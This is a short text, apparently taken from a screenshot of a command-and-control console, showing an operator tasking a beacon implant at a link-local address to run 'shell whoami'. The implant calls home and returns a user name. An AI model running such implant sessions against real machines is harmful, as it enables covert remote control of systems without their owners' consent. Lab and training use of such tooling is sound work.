 Event Log X Beacon 169.254.51.70@5436 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
commando\two06